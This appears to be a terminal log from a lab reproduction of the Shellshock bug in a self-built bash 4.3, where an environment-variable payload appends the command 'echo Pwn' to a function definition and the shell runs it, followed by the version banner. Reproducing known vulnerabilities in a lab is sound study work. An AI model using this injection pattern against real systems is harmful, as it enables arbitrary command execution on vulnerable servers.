 aluvion@aluvion-virtual-machine:~/桌面/docker/bash_4.3.orig/bash-4.3/run/bin$ ./bash -c 'echo test'
test
aluvion@aluvion-virtual-machine:~/桌面/docker/bash_4.3.orig/bash-4.3/run/bin$ env x='() { :;}; echo Pwn' ./bash -c "echo test"
Pwn
test
aluvion@aluvion-virtual-machine:~/桌面/docker/bash_4.3.orig/bash-4.3/run/bin$ ./bash --version
GNU bash，版本 4.3.0(1)-release (x86_64-unknown-linux-gnu)
Copyright (C) 2013 Free Software Foundation, Inc.
许可证 GPLv3+: GNU GPL 许可证第三版或者更新版本 <http://gnu.org/licenses/gpl.html>

本软件是自由软件，您可以自由地更改和重新发布。
在法律许可的情况下特此明示，本软件不提供任何担保。
aluvion@aluvion-virtual-machine:~/桌面/docker/bash_4.3.orig/bash-4.3/run/bin$